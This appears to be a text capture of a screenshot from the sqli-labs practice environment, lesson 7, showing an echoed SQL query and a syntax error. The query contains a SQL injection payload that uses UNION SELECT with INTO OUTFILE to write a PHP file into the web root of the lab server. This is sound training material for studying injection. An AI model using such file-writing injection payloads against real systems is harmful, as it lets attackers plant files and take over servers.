 Welcome Dhakkan
SELECT * FROM users WHERE id=(('-1')) union select 1,2,'' into outfile 'D:\\phpStudy\\PHPTutorial\\WWW\\sqli-labs\\Less-7\\test.php' -- ')) LIMIT 0,1
You have an error in your SQL syntax
SQLI DUMB SERIES-7